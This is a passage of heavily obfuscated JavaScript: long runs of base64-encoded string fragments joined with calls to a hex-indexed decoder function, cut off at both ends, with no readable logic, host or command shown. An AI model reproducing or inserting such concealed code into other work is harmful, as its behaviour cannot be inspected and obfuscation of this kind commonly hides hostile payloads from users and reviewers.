d1)+'FJVzVCY0dDb1AnLCdXNDdjTENrRWtDa2s'+_0x2454777u(0x341)+_0x2454777u(0x2a5)+_0x2454777u(0x238)+'9CeDhrQ1c3SycsJ1dQUmRVQ2tublhxJyw'+'naktkY0ttb0FXTzQnLCdXNXRjUkd0Y1BM'+'dScsJ1dQMU1XUE5jTUlHJywnVzVoZFByY'+'kZ2cScsJ3kzYXp5OG8zJywndm1vWURDa3'+'BXNWUnLCdX')+('UTREVzdKZFJONCcsJ0YxcGNWdUhwJywnV'+_0x2454777u(0x44b)+'dQTENiQ29Db0cnLCdpTGFuY2VlJywnanJ'+'mY3pmTycsJ1dSMElXN2hkUmY4JywnRFNv'+'M25jU1MnLCdXT1ZkSzJSY09LcScsJ1c1O'+'HNXUHBkTVlDJywncjhrV1c1cmhXUjQnLC'+'dweDNkTUNraWNXJywnV1J0Y012WmNOWEc'+'nLCdXUU5jTG1rUmF2MCcsJ1dPTmRLQ2tJ'+'YXZtJywnVzdMaENmUmRLVycsJ1c1RmNPQ'+'2tpV09EQicsJ3hDazBXUWRkS3FhJywnek'+'NvOWtIYU8nLCd2Q29KRDhrMFdPSycsJ1d'+'RR1pXT242RHEnLCdXUHhkT1NrbWJxUycs'+'J1c3L2RMTC9kUThraycsJ3FDb2REQ2tFV'+'1JlJywnRHY5UnFxVycsJ1dSOGdXUDNjT3'+'N1JywnQm1vdHVta3BXUnUnLCdXUThIVzc'+'3ZEwxRycsJ1c1U29XUVpkVVlpJywndTFU'+'MUFjbScsJ1c3QmNUOGtpbFNrOScsJ1dRS'+_0x2454777u(0x424)+'dqaGhjUW1rWmVhJywnRkxUbHlkOCcsJ3Z'+'Tb1BEOGtqVzVHJywnV09yQ2U4bzhwVycs'+_0x2454777u(0x403)+'mUnLCd1bWt2Vzd2YldSSycsJ1c2aGNIQ2'+_0x2454777u(0x209)+'kSzIzY0d2QycsJ1dPUmNMZGpwa1cnLCdX'+_0x2454777u(0x350)+_0x2454777u(0x32a)+'5ta08nLCdXUDRWV1JURVdRQycsJ1dRU0d'+'XUW56RXEnLCd1TTVkRGFlJywnV09XeFdQ'+'MW5EYScsJ1c1dnpGdk5kU3EnLCdXN1gze'+'DNOZFNXJywnV1AzZEd2ZGNHZnEnLCdXUT'+_0x2454777u(0x1ed))+('Jywnd1NrZlc1ek9XT3UnLCdyU29Tb2Ntc'+'ycsJ2QwZTdvTUcnLCdXUnVnV1A3Y0dKMC'+'csJ1dSOC9XUHJGV1F5JywnbThvRVc3QmN'+_0x2454777u(0x2d5)+'NmxjTDNxJywnZ0NvaVc2eGNVZmknLCdXN'+'HFVVzZsY1FTb3gnLCdCbW83dm1rdlc0eS'+'csJ1c3WmNVOGsybFNraicsJ1c2N2NHbWt'+'VV1BUZCcsJ1c3dGNHQ2tpV1ByNCcsJ3Ft'+'b1NDQ2tsV1JPJywnV1BPQXpTa1JXUXEnL'+_0x2454777u(0x404)+'R1JywnbThvQVc1VmNSeG0nLCdXN2xkU21'+'vNlc0OVonLCdDQ2tpVzdUTFdSRycsJ2V2'+'dGNTbWtxbmEnLCdXN0ZkUjhvN1c0anknL'+'CdXUWUyRENrUldSaScsJ1c3aGNVZGhjT2'+'c0JywnV1JKZFVNOXZXNXEnLCdXUkZkSWh'+_0x2454777u(0x25c)+_0x2454777u(0x398)+'09ub25Db2piRycsJ1dRM2NUc1RBZ0cnLC'+'dXUEZkUHV0Y1JORycsJ1dReGNJczhBZVc'+_0x2454777u(0x24c)+_0x2454777u(0x2b3)+_0x2454777u(0x377)+'l2RnFGY1VXJywnVzdiN3hoRmRKcScsJ1d'+'SM2RPZDlHRGEnLCdXUk9jVzZCZFNLcScs'+_0x2454777u(0x224)+'lcnLCdXNUtIV09EUldSeScsJ1dSL2NId1'+_0x2454777u(0x2cc)+_0x2454777u(0x3ba)+'Y1JTb3hzOG9sJywnVzYzZE9jSEh1RycsJ'+_0x2454777u(0x28e)+_0x2454777u(0x20f))+(_0x2454777u(0x439)+'0pjR21rQ2hjZScsJ1c1MGdXT3RkS2J1Jy'+'wndDhrUVc3ckhXUXknLCdXUU5jU1pmTnB'+'XJywnbkNvaVc2cGRNOGs5JywnaFNvb2JY'+'QmRVYScsJ0MzOXl6dDQnLCdiOG82VzdwZ'+'EdDazInLCdybW9CekNreVc2VycsJ1dPZU'+_0x2454777u(0x3db)+'hSjlRRUtDJywnVzZkY1Rta1hXUW5EJywn'+_0x2454777u(0x31e)+'ycsJ1dSVmNVZU5jUkltJywnV1BtdHo4a1'+'NXUUsnLCdwdmhjTFNrVmdHJywnV1FOY1V'+'lM2NRZEcnLCdXUHhkS3dCY1AxVycsJ1dR'+'U1VXUkh3clcnLCdXNlJjT3EzY1BnbScsJ'+'1c3dVpCSS9jT1cnLCd2aENLQW1vRycsJ3'+'hDb3B6Q2swVzVlJywnV080T1dSTFVXUlM'+_0x2454777u(0x34c)+'dmknLCdnMy9jVUNrS2dHJywnYjFha2Z1Y'+'ScsJ1dPTHFmQ29vbVcnLCdXUVJkT2Ryb3'+'hXJywncGVsZEdtazVkcScsJ0NTb1NXNlp'+'kS2M0JywnQ21vRWdjeXcnLCdXNHVKVzZC'+'Y004b0snLCd5bW9uaGJHNCcsJ20wUmRNU'+_0x2454777u(0x432)+'RIMVJkVlNrMScsJ21mL2NJbW90V1BhJyw'+'nQW1rb1dPUmRMWmknLCdDMlAxQWJpJywn'+'VzRkZFZtb0pXNGJtJywnVzVkY1Q4azJXU'+'XI4JywnV1FSZFZtbzB6OG93JywnVzZSZE'+'ptb1ZXNFh4JywnRDhvWXlTa3lXNGEnLCd'+'XNkZjU1NrbGM4a28nLCdXT0czV1ExbUZX'+'JywnVzYvZE5XSFR1cScsJ1dSM2RMbW9sR'+'jhvWm9iWmNNU29qV1JCY09OZGNNYScsJ1'+'c3aUxXUkpk')+('TFpxJywndjhrOVdRSmRMWnknLCdCQ29Ne'+'lNrblc1eScsJ1dPeGRNTFpjVktDJywnV1'+'BaZFB0NUZEYScsJ2t2T1llMjQnLCdXNlN'+'VeGMvY0hXJywnaXhWZEg4a0tncScsJ1dQ'+'M2RJQ2toZEltJywncnhDTkI4b3MnLCdXN'+'Xk2YWNlMicsJ1c2QmNUU2tCaENrVicsJ1'+_0x2454777u(0x3f3)+_0x2454777u(0x45a)+'RWFaYScsJ1dSM2NPQ294cjhvcCcsJ1c1d'+_0x2454777u(0x28f)+'wnV09WY1BNL2NQYUMnLCdXNHRkR1dyRnp'+'HJywnV1FkY1F3UFhXUGknLCdXUnBkUWhI'+'UFc1TycsJ1c3dVdXNTdjVUNvaCcsJ1dPc'+'TZXUmZRV1FlJywnV1BmOFdSdGNVcmEnLC'+'dXT0JjT0Nva3RTb1onLCd0OG9HVzZsZEh'+_0x2454777u(0x3c5)+'NDlBV1BlJywnV1A3ZFZtbzBzOG9OJywnd'+'G1rN1c0VEdXUjQnLCdxU290ZGRHTycsJ2'+_0x2454777u(0x302)+_0x2454777u(0x31c)+'JywnVzVtcHNXdGNNRycsJ3Rtb05jSjRMJ'+'ywnRWZ1N3pDb2gnLCdXNUpkUjhva1c0NX'+'YnLCdXUFNHQ0NreFdSOCcsJ1dQQmRKd2Y'+'wVzVxJywnV09Ddlc0YnRXUXEnLCdXUUZk'+'TllmSkVxJywnVzVOY0ptazViQ2tKJywnV'+'1FCZEhjYjhyYScsJ1dRcVJGdGRkR3EnLC'+'dFU296dW1rOVc0MCcsJ1dScGNNTjV1V1F'+'lJywnV1BSY0pTb25zbW8yJywneFNrVlc2'+'SDRXUEMnLCdjbW9CVzZSZE9tazQnLCdXN'+'jhYaXFXTycsJ2xDb1hkdHhkVGEnLCdXUU'+'JkRzhvWXlT')+('b00nLCdCQ29ndjhrS1c3YScsJ1c1VmRUM'+'zdkVjhrSicsJ1c0T1dXNi9jVjhvRicsJ1'+'c3L2RRU29pVzducScsJ2kxL2RQbWtoa0c'+_0x2454777u(0x327)+_0x2454777u(0x330)+'EhOZmNXNWknLCdBQ293d1NrYVdPbScsJ1'+'c1L2NQU2tmV1BycicsJ1c0MUF0TmxkU2E'+'nLCdXNW1zV09sZEdKTycsJ2tLWmNRQ29V'+'V1A4JywnV1J5dVc0aktXT08nLCdXT3k1e'+_0x2454777u(0x413)+'Z0Y1Rta3BwcScsJ1c1N2RLOG9FVzRMcic'+'sJ1dRUzBXNXhkVGdPJywna3VwZFM4a2dr'+'YScsJ3Z1dWFDU294JywnV09KZFN0YlNEY'+'ScsJ1dSeGNSYUtBYnEnLCdEZmRjVnhQRy'+'csJ1c0bGNSSUJjU0thJywnV094Y0hta2Z'+'uZnUnLCdFZ1pjTDA5aicsJ1c0UmNVY05j'+'TzI0JywnVzQzY0tJSmNNTTAnLCdXNVZjT'+'1NrVGpDa1onLCdXUHBkVTBYbVc2SycsJ0'+'FTb0t0Q2tHV1BHJywnV09PdFdQUGJ5YSc'+'sJ1dPQ25XUXJzV1AwJywnVzc4SmpxSzMn'+'LCdXUkZkSm1vdHdtbzYnLCdXN05kUTJCZ'+_0x2454777u(0x3de)+'NQbW9TcVNvRicsJ0VDb0dyQ2t5VzZlJyw'+'nQVNvUnhTa0lXNjgnLCdubW9lbFpkZFZH'+'JywnVzRsZEoxdGRJOGtVJywnV09pRXU4a'+'zJXUkcnLCdXUFZkUEl2d0RHJywnV09sY1'+'JaTEhmYScsJ1dPbmNiOG84cHEnLCdkOG9'+'YbHRoZFRXJywnVzdIT3pMRmRLVycsJ1c1'+'VGN0dVpkUlcnLCdXUk5kTk5SY1VncScsJ'+_0x2454777u(0x3b4)+_0x2454777u(0x2e4))+('cVc1UycsJ3Rtb3R6Q2sxVzVPJywnV1A0L'+_0x2454777u(0x3a6)+'tCVzVqeFdSUycsJ1dRaGNTc3Y0amEnLCd'+'XUFJjTHFqZGlXJywndDhvN3FTa2tXNHkn'+'LCdjOG93VzQvZEtTa3onLCdXUjU2ZFNvd'+'mJHJywnV1EvY1FDa0tid2EnLCdXUk5kTF'+_0x2454777u(0x1ec)+'KZFRMYndXNEcnLCdXT3E3dVNrVFdQOCcs'+'J3htbzV0U2tsVzRtJywnaHdCZEk4a3htY'+_0x2454777u(0x452)+_0x2454777u(0x22b)+'HOCcsJ1c0WmRRM2hkS21rZCcsJ28wMGJs'+'ZXEnLCd3U2tuV09sZFVHajJrbW9FV1AvZ'+'FJoL2RLdEcnLCdXUHBjUkxwY0dKcScsJ1'+'dPYUdxcmxkUFcnLCdXT1JkUGUzY0dLOCc'+'sJ1dSRmRLQ29FRG1veCcsJ3Ywak9Ccm0n'+'LCdXNEpjSlNrdVdQUFQnLCdhbW9aZVh0Z'+'E1hJywnRThraVdSZGRSWWEnLCdXUkNFVz'+'dyYldPUycsJ0I4azBXUTNkU2F5JywnVzV'+'lNFdQSmRKdHUnLCdXNFNTZWJPbycsJ3Rt'+_0x2454777u(0x1ef)+'0RTb29pSW1SJywnV1JwY1FDaytuZmknLC'+'dXTzdjT1NvbXJtb0EnLCdzd08wckNvYic'+'sJ1dSL2RJbWs0a2NHJywnYW1vc1c1UmNV'+'d2EnLCdoOG9QVzc3Y09maScsJ2E4b2RuV'+'1JkVUcnLCdlQ29LVzZkZFQ4a20nLCdrU2'+_0x2454777u(0x229)+'hJywnaW1vdFc3RmNUTWEnLCdXNE85ZHND'+'eicsJ3NTb2dBOGswV1EwJywnRHZqNHRhR'+'ycsJ1dSMEJ6Q2tmV09tJywncUNvZ2ViZW'+'0nLCdhQ29V')+('Vzc3Y0hLMCcsJ1dRTHBXT05jTGF5JywnZ'+'jhvS1c0QmRLOGs1JywnV1BGZE1tb29FU2'+'9YJywnaTBWZFFDazlkVycsJ2F4SmNLOGt'+'uYmEnLCdnMi9jVkNvbFdSNCcsJ1dSUmNO'+_0x2454777u(0x43e)+_0x2454777u(0x2aa)+'JteFc0alRXT0MnLCdXUHJKbVNvS2pXJyw'+'nVzQxNUMzM2RWVycsJ1c3Q1lXN1JjSm1v'+'NicsJ3ptb3JhR1c0JywnVzRGY01Da1dwQ'+'2tuJywnQThvWHVDa0xXTzAnLCdCTUxIeF'+'h5JywnV090Y09JMGRrcScsJ1dQSytXUXZ'+_0x2454777u(0x228)+'RW1rOFc2YScsJ1dSeU9XUXRjTGJ5JywnY'+'21vUlc3RmNTM3lWVzQ0Qlc0dGNRU29HV1'+'JlJywnb1g5VEN3OCcsJ1c2WmROWWJQclc'+'nLCdyc3hkS21vcnllU1ZvU29MVzdwY051'+'dScsJ2ZyNWRyMDAnLCdXUWRjVWFyUnBxJ'+'ywnV1FOY09XamdncScsJ1dQQzlXUXhjSG'+'QwJywnV1FWZEg4bzZ2U29IJywnZHZLRG1'+'nbScsJ0RLWmNMMVBUJywnV09wY0t1N2NN'+'Wk8nLCdEZmEwdG1vWScsJ1dPSmNKM3hjR'+'1dpJywncTNtK3Rtb3cnLCd1OG9vZFdTaC'+'csJ1dQRCtXT0pjTnJXJywnV1FTM1dSMVl'+_0x2454777u(0x2c0)+'VDl3YScsJ1dRZGRNOGtKZHFTJywndW1vQ'+'1c0dGRLSW0nLCdXUE90dUNrRVdQZScsJ1'+'c2T0V0Y3BjSGEnLCdXUGxjSjNmYVdPZSc'+'sJ1dRbUZ5Q2tkV1J1JywnV094ZEptb0F5'+_0x2454777u(0x2f9)+'2swV1FDJywnV1FoZEd1N2NITksnLCdXNF'+'ZjRzhrWldP')+('ckknLCdXNjFYd0tWZFNHJywnYVNvZmRHa'+_0x2454777u(0x2e0)+'cnLCdXUUZkTGFyZURXJywnbHdoY1Ztb2J'+'XUWUnLCdoWExjRWVDJywnV1J5bldRNUl3'+'RycsJ3RNT0RGbW9YJywnV1JXMUJaUmRSR'+'ycsJ0YxUmNJaDFKJywnelNveGRaR04nLC'+'dXUjNkTG1vaUU4b1lCdzdjUVNvcldSRmN'+_0x2454777u(0x297)+'V05tcScsJ0M4b2tlY08zJywnV09kY1Btb'+'1NCbW9UJywnRDhvOFc3VmRISTAnLCdXUF'+_0x2454777u(0x334)+_0x2454777u(0x3d3)+_0x2454777u(0x2c6)+_0x2454777u(0x43a)+'BPJywnV09GY0pLaGNHWUsnLCdXUlMvVzZ'+_0x2454777u(0x3b3)+'QVc0N2RUd20nLCdXUU81V1JYVEZhJywnV'+'1AwcldPbmRxcScsJ1c0bGNPU2trZFNrdC'+_0x2454777u(0x287)+'XUFQ3JywnV1FLbVdRMUZ1RycsJ1dRTGlX'+_0x2454777u(0x230)+'lZjVnY5SCcsJ3RTbzJCbWtyVzVhJywnV1'+'FSY1AyTmNOSXEnLCdXT3J6bjhvV2FHJyw'+'nVzRGZFFYSFN5VycsJ1c2M2RUdy9kUzhr'+'RScsJ1c0eGNNQ2tXZG1rOCcsJ1dSeGNUQ'+'2tSY0hHJywnV09HYVc1QmRTZkcnLCdXUT'+_0x2454777u(0x366)+_0x2454777u(0x1fc)+_0x2454777u(0x1e8)+'0FTb3hXNlpkT2NTJywnb05oZEhta3ZhcS'+'csJ1dRL2NS')+('MUQ2V1JxJywnV1JCZFFmUEdXNnknLCdXU'+'FNzRUNrNVdSMCcsJ3h4WmNUaFRJJywncU'+'NvM3Q4a2NXT0snLCdobW9qbWFWZExxJyw'+_0x2454777u(0x27c)+'UjAnLCdqZXE2Zmd5JywnV1I1U2tDb3BpY'+'ScsJ1dPL2NHZ2p3V1A0JywnV1B5Wlc0Rm'+_0x2454777u(0x2db)+'VTFR0JywnVzRoZFFhdkZDYScsJ1c1UmRM'+'MkZkUzhrQicsJ1dReGNTeEpjUVg0JywnV'+'085UGxTb1ZpcScsJ1dPM2NUZlJjVWFDJy'+'wnVzRsY1JZQmNUZjQnLCdXNGlJaWRhTic'+'sJ2o4bzNqWU5kSVcnLCdvOGs3V1EvY1Rt'+'b2YnLCdvSWZ6c3Z5JywncDJsY1Fta2xlY'+'ScsJ1dPeGNKR1N0aVcnLCdXUUNSRXRGZE'+_0x2454777u(0x23a)+_0x2454777u(0x351)+_0x2454777u(0x201)+_0x2454777u(0x274)+'RUTDNkTW1rTScsJ211ZGNHQ29YV1BtJyw'+_0x2454777u(0x2b9)+'dScsJ1dSWmNITTlqV1B1JywnZldQS0Uzc'+_0x2454777u(0x2b8)+_0x2454777u(0x429)+'4a2RXUGEnLCdpQ29tanNwZFFHJywnVzVS'+'Y1RDa3ZXUjVZJywnQ0NvWUZta2VXUTgnL'+'CdpYlg2RGU0JywnVzVCZEo4b3ZXNnJHJy'+_0x2454777u(0x2a2)+'0NCcsJ1dSeTVFWnBkUlcnLCdXN0pkVDBG'+_0x2454777u(0x449)+'1dXN1pjRzM4JywnQ1NvL1c0ZGRTcWUnLC'+_0x2454777u(0x30b))+('TycsJ1c2V2xXUmhkSXRlJywnZENvYW1aZ'+_0x2454777u(0x1f8)+_0x2454777u(0x2bf)+_0x2454777u(0x2b4)+_0x2454777u(0x276)+'Gt3a2RHJywnV1Jla3pDa0FXT2UnLCdXNk'+'pjUzhrcVdQOWonLCdnM2xjT1NvcVdScSc'+'sJ1dPMUlXUlJjTkpHJywndm1vcW5YbTIn'+'LCdCZUdEdW1vQicsJ1dPSmNLU28zdzhvM'+_0x2454777u(0x240)+'ljVycsJ1dSaWpFOGtRV1JPJywnVzVoY01'+_0x2454777u(0x29a)+'bW9tZ3FtTCcsJ1dSeGNHQ2s1YkpPJywnd'+'G1vYm5yNFEnLCdXUi9jU1c4b25hJywnZU'+'NvNlc3dGRSQ2tmJywnVzQvZExyYmd6cSc'+'sJ1c0cGRROG92VzQ5LycsJ0VDbzhXN05k'+'TUhhJywnVzRlZFdQN2RMWEMnLCdXT2xjT'+'G1rZWx0dScsJ1dQTDhXUWRjVFllJywnV0'+'9SY01hZldrVycsJ1c3TmNKSHhjUjJtJyw'+_0x2454777u(0x3ef)+'JywndFNrOVdRM2RHWGknLCdXT3E3V1B6L'+'1dRRycsJ3lOeitDYm0nLCdDQ29qem1rYV'+'c3VycsJ1dPVmRPYzEwenEnLCdXT1ZkS2F'+'uanFXJywnV1A3Y1BZMG5icScsJ3RTbzRE'+'U2t6V1BXJywnV085aVdPaGNVSWUnLCdtd'+'jNjT21rR3BhJywnV1BtWVdPbll4RycsJ0'+_0x2454777u(0x2d3)+'QN2RLMjdjVEtTJywnV1EzY0pTbzRFbW9m'+'JywnV09iRVdQdGNISGUnLCdwbW9Nb2NoZ'+'E9XJywnVzVCZFNmQmRLU2tJJywnVzYvY1'+_0x2454777u(0x28a))+('JywnVzc3ZFZDb0pXNjl4JywnQzhrblc1S'+'GtXT0cnLCdhZk5jU0NrVGFHJywnV1Jmb1'+'dQQmNNSDgnLCdCU29SdW1rNVdQdScsJ1d'+_0x2454777u(0x364)+'JywnV1AvZE5aekdzYScsJ1dPM2NVTC9jV'+'kh5JywnV09TWVdSUFp3cScsJ1c1QmNUU2'+'t3V1JIWCcsJ1dRUmNUU2tWb2h1JywnV1F'+_0x2454777u(0x43f)+'J1dSUmNLSFRDaUcnLCdXUmlDVzUvZE9LS'+_0x2454777u(0x31a)+'g4VzZXJywnVzZKY1JTa1JiOGtlJywnV08'+'3ZElDbzd5U29KJywnVzdCY0xta1NXUTlp'+'JywnVzZSZEhhZk51YScsJ0Fta1JXNjFSV'+'1B1JywnV1BHc1dPbGNTcUcnLCdXUXBkTW'+_0x2454777u(0x2a4)+'GZFNTbytXN2YyJywnV095eldSUDdCRycs'+'J1dPZGNQbWtramJhJywnRWhHZ3VDb04nL'+'CdXNy9kTldqNENhJywnV09KZFM4b0d6Q2'+'9OJywnQUNva3c4azRXTzQnLCd1OGtRV1B'+'WZFFHRycsJ1c2dGRWbW9BVzZIMScsJ1dP'+'ZGNNd3BjVWNhJywnV1BxdkFZeGRNYScsJ'+'1c0bGRQTVpkR0NraCcsJ1dQeVl4U2tTV1'+_0x2454777u(0x289)+'hJywnV1JLYlc1em5XUmknLCdXUlpjSDJM'+'Q1dSTycsJ2pXWG5yZUcnLCdXTzdjTk5sY'+'1ZKRycsJ1c1ZGRSeGhkSThreScsJ3FDb2'+'dDQ2tnV1JTJywnemhXQ2pZWmNPU2t5V09'+'lMGhyWmNIRycsJ1c3ZGRLWmZKcWEnLCd1'+'U2swV083ZFNxQycsJ2ttb0ZXNkJjUkxDJ'+_0x2454777u(0x409)+'NXeScsJ3RT')+(_0x2454777u(0x372)+'ywnV09xTFdSTHlXUUMnLCdXNE5jVENrVl'+'dSNVUnLCdXT2lrRnJCZFJHJywnclNvTnV'+_0x2454777u(0x30e)+'L2ROcScsJ1dSeTlXNnZwV1EwJywnV1A3Y'+'0ljaWJkRycsJ1dSSmNSTHBjVVdLJywneD'+'hvamFhV0gnLCdXUmlFVzRoZFRoUycsJ0V'+'DazNXUHRkTlltJywnV1JSZFUyOXBXNkcn'+'LCdXUGFDRnR4ZFBHJywnVzYvY0hTazZXU'+'WpyJywnRGhaY0l2MUUnLCdBaFJjSzNQaS'+'csJ1dRTmNKQ2t0aExDJywnV1EzZFE4a1R'+'kSm0nLCdXUFpkSzhveHVtb3onLCdXUjQv'+_0x2454777u(0x265)+'29TbzdsSTdkUlcnLCdXUUNqV09EV3ZhJy'+'wneThvdWxHTmRMYScsJ1c3ekF4TTNkU2E'+'nLCdXT1NzVzVkZFN1NCcsJ2xDb2FXNC9k'+'TlNrLycsJ1c3TmNTOGtxV1JQVScsJ1c1e'+'GNQWHRjUjBlJywnQlNvdmhZZTcnLCdXUF'+'pkVm1vNHpDb0InLCdXN05jUjhrY2xDay8'+'nLCdXUUpkUm1vcnc4b0snLCdXNEdweklO'+'Y0hHJywnV1FsY01Db294U29UJywndThvc'+'nJta2JXUlMnLCdXTzhyVzVWZFRnVycsJ0'+'R1TmNUaDlnJywnVzRoZFExSmRROGtLJyw'+_0x2454777u(0x257)+'JywncDhvYVc3aGRLbWs4JywnQ0NrS1dQU'+'mRUY08nLCdXN09hRmJoY1FhJywnV1I1SW'+'JDb1BtYScsJ1dQUmRTWmpRcmEnLCdXUkp'+_0x2454777u(0x222)+'NmhjTFozY1AzZScsJ1c0TzVmYnVZJywnV'+'1EvY0xta2NlZW0nLCdXNzdjUThrdldQam'+_0x2454777u(0x44a))+('UThvS1c0RycsJ1c1OGhXT0JkS1pDJywnb'+'mYvY1VDb0pXUUsnLCdXNUZjVWJOY0gyUy'+'csJ1c3bVVhRzRrJywnV1B5blc2L2RHMDA'+'nLCdCZVd6cW1vVycsJ1c1N2RTTEZkR21r'+'LycsJ1c2bGRTbW9DVzU1SycsJ3htb3B1O'+'Gt3VzV1JywnYjNpTGZ2YScsJ1dQaGRITV'+'RkVzVhJywnV090ZFNTb3l4bW8rJywnVzY'+'0WkRYWmNMRycsJ1dQSmNSSFdXYlcnLCdX'+'NjB3VzdOY0s4b0wnLCdXNDNkVE1GZElTa'+'1UnLCdDU29OeW1rL1c2ZScsJ1dRdGRVZ3'+'J4VzVpJywnYVNveG5HM2RPYScsJ1c0aGR'+'WWWZXeGEnLCdoZ3lOZUx1JywnV1BKY1RD'+'azVodnEnLCdDbW9BRjhrQlc0YScsJ1c0L'+'2RVc2pEREcnLCdpU29qVzZwZEg4a1YnLC'+_0x2454777u(0x21a)+'wJywncWU4Q3Rtb2snLCdXUnhkTm1vZ3pD'+'b3gnLCd1U2tOV1JoZFRzTycsJ1dSL2RMW'+_0x2454777u(0x21e)+'JoMnUnLCdXT0ZjSnNLSm5hJywnVzZWY0l'+_0x2454777u(0x386)+_0x2454777u(0x211)+'1Fxd0NtazBXUGknLCdhaDNjUlNvNFdQOC'+'csJ0RtbytXNXhkUldPJywnV1AvZFZtb3l'+'xU29mJywnVzdsY0hkeGNNMjAnLCdiM3Rk'+_0x2454777u(0x203)+'1g4TicsJ1dPWmNLMDV4V1AwJywncm1vTW'+'xjT1InLCdXT2xjVUxsY0dIeScsJ3Jta3R'+'XNUhhV1FxJywnV1F5dlc3WGtXUlMnLCdE'+_0x2454777u(0x3e2)+'ywnV1JsZE04a0FnWVMnLCduY1BreWhHJy'+'wneDhvWHBi')+('R0EnLCd4OG9PejhrR1dPOCcsJ3ZDb2V0b'+'WtWVzVPJywnV1F4Y1Y4a0JmWXknLCdqQ2'+_0x2454777u(0x239)+_0x2454777u(0x1d9)+'eHEnLCdXNThZV1FwZFRkdScsJ1dScGNUQ'+'2t5aTA4JywnV1JaY1JOWDhXUGUnLCd6U2'+_0x2454777u(0x1ea)+'nVzZ6MUV1SmRUcScsJ1dSVmNSSGU4b0cn'+'LCd2Q29iVzRGZEhHZScsJ1dPbWtzWGRkT'+_0x2454777u(0x1ee)+'BEd1c1aScsJ3JDa2tXUnRkUUp1JywndTN'+'Ed3ZKVycsJ0JtbzBXNmRkSGFTJywnY3RY'+'c3lOZScsJ0VTb3B5Q2tTVzdlJywnZ0Nve'+'G5IQmRNRycsJ1dPZGNRdlhVV1JtJywnV1'+'BDY1dRZjhDcScsJ1dQODV5bWtOV1JLJyw'+_0x2454777u(0x37b)+'VycsJ1dRU2ZXUG51VzRtJywnQmhqMXRkb'+'ScsJ3BORmNUU2tkaUcnLCdXNHk5Q0l0Y0'+'lhJywnV1IxNHBDb2loVycsJ1c3R1pXNHR'+'jVThvaCcsJ1dQdGRRU282elNvYicsJ0M4'+'a05XUTdkUWI0JywnV1BlT3lta3lXUDQnL'+'CdXUmRkUnU1c1c1cScsJ1dSQmNTdnhjVl'+'hXJywnV083ZFJlN2NVeDgnLCdXUXBjVW1'+_0x2454777u(0x360)+'UVl2R3BxJywnb21vMWtyZGRWcScsJ2MzR'+'mNQbWtZcEcnLCdFU28yeThreVc2MCcsJ2'+'JLdUdudU8nLCdXNDNkUkszZExtazYnLCd'+'XT1dBV1BEaFdSeScsJ1dQRmNNbWtUbXU4'+'JywnaDhvQlc1VmNKeDAnLCdzZzVIQ0pPJ'+'ywnRUpiL0F0clp4M0x0V1F4Y09Tb01XNl'+_0x2454777u(0x317))+('UWhiWldPZScsJ21DbzhXNmRjRzFlJywnV'+'09SY05tazRnM20nLCdzU2t4V1F0ZFRJRy'+_0x2454777u(0x1de)+'5VycsJ1c2aGRPbW9TVzVYRCcsJ1dPQmRV'+'OGtOYmFlJywndUNvSGZHdXEnLCdXNDVxc'+'jJSZEdHJywnV1IzZEgyRmRWcScsJ2ptb0'+'tXNXBkT21rdycsJ0VNWDl6cjgnLCdXUlp'+_0x2454777u(0x3bf)+_0x2454777u(0x380)+'CdvM09VaGdtJywnY0w3Y1VDb0FXUHknLC'+'dXUXVzV09oY1NHYScsJ0IwT3l6OG81Jyw'+'nV09HUlc3MUpXUjAnLCdid0pjUFNrWGVh'+_0x2454777u(0x248)+'1FhJywnVzdaZEpobGNMOGsvJywnV1EvZE'+'xLWEpXNnknLCdXUGRjVVc0QW1XJywnV09'+_0x2454777u(0x329)+'V1BoY0tOSmNQdFMnLCdXUEpjU2dqM1dPN'+'CcsJ1c1ckh0TTdkTmEnLCdXUktOdThrL1'+'dRYScsJ3IxeWl5Q291JywnVzRGZFE4b2R'+_0x2454777u(0x2bb)+'NlpkTkNraycsJ2dnRmRVU2swZXEnLCdXU'+'TdkSFkxMXlHJywnQVNvOVc3WmRSYW0nLC'+_0x2454777u(0x3cd)+'vMycsJ1dPM2NSQ2s4ZXhlJywnVzdWY0dT'+'a25oQ2t0JywnV1FhYkZHUmRPRycsJ1dRQ'+'09XT1RNdHEnLCd6OG9FRThrMlc3OCcsJ2'+'9NQmNVbW9PV1FXJywnV08zZE1aVDhBRyc'+_0x2454777u(0x1e4)+'LCdXUldtV09qVVdSZScsJ1c0OElkSGVrJ'+'ywnV1F0ZElaOUl3cScsJ3Y4b0hocjRTJy'+'wnQmVXOHNt')+('b3knLCdyU29HVzZOZEtJYScsJ1c3ZGRPQ'+'29SVzRudicsJ1c3dWxyYU5jUHEnLCdXTz'+'dkT21rMXB0UycsJ2ttbzZXNWxkVThrOSc'+'sJ2VHWHN2dlcnLCdXUGFrRm1raldSaScs'+_0x2454777u(0x33d)+'1ByNCcsJ1c1MHlXT1pkVmNDJywnV1JSY0'+_0x2454777u(0x2c4)+'4K0NaN2NPcScsJ1c0bGRMTFJkVFNrZCcs'+'J1dPcGNQbWs0andPJywnd0x5ckFDbzEnL'+'Cd3M3RjVHdQVScsJ0FTb3V0U2tVVzQwJy'+'wnb2RUU0RMdScsJ3JtazZXNDVRV1I4Jyw'+'nQ1NvM2VZVzAnLCdXUFZjTDhrRGdJbScs'+'J3U4b1F3Q2sxVzZ1JywnV08zZEtZdlZBR'+'ycsJ0Jtb3VsV1NsJywnV1F4Y1BTa2ZqdE'+'MnLCdXUUpjTzhrM29kTycsJ1dSN2RObW8'+'3QVNvUScsJ1c2V010WkpjR1cnLCdiU29S'+'VzVWY0cxOCcsJ1dRVmRQdnZhVzZhJywnV'+'09pNVc1elJXUjQnLCdkMDBpZXdDJywnaF'+'d2bkZlQycsJ3Rta2dXNFRXV1FDJywnVzV'+'OY1VDazdnU2tkJywnRG1vcHFDa1hXNzQn'+_0x2454777u(0x234)+'1RnYScsJ2FoWmNQQ29LV1BpJywnV1IzZE'+'tNTmNSeHEnLCdBOGtyV1JOZEpJaScsJ1c'+'1U05rV3lkJywnV1JKY0thVEpucScsJ1c2'+_0x2454777u(0x2e8)+'ywnejhveFc2RmRQSjQnLCdXNHRkTG1vOF'+_0x2454777u(0x226)+'oSmxkTlcnLCdXNEM3VzRaY0ltb2wnLCdX'+'UnRjU3NMWWtXJywnV1JpSldPdkRXUmUnL'+_0x2454777u(0x25b)+'phJywnVzZk')+('ZEhINUl5VycsJ1dSZGNVSG1VaWEnLCdXN'+_0x2454777u(0x254)+'dPN2RLd0ZjSTF5JywnV09SY091NUdXT3k'+'nLCd4TG5CdHJtJywnV1JLblc1VmRJdTgn'+'LCdXUlhGV090Y0ljMCcsJ1dQZGRNWExoe'+'UcnLCdXNj